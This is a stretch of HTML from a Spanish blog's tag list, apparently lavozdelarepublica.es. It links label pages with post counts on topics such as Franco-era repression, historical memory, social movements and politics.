<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
